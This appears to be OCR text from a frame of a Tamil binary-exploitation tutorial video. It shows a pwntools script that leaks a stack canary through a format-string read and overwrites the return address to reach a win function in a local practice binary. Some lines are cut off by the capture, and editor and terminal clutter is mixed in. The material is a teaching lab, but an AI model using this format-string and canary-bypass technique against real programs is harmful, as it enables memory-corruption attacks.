 KALIPUNK | 1 |
OVPN: offline - - IP: 10.0.2.15 |
| SLR : OFF | 10:07 AM |
~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x0F-Ret2win-Bypass-Canary
❯ ./exploit.py
File Edit Selection Find View Goto Tools Project Preferences Help
FOLD
exploit.py ×
1 #!/usr/bin/python3
2 from pwn import *
3
4 p = process('./doli')
5 context.log_level = "DEBUG"
6
7 p.sendline('%19$p')
8 canary = int((p.recv().decode().
9 log.success(f'canary: {hex(canar
10
11 payload = b'A'*104
12 payload += p64(canary)
13 payload += b'A'*8
14 payload += p64(0x555555555165)
15
16 p.sendline(payload)
17 p.recv()
18 # till 104 - junk
19 # 104 - canary
20 # 112 - rbp
21 # 120 - ret 0x555555555165
JOFRAVEEN
23 characters selected
Tab Size: 4
Python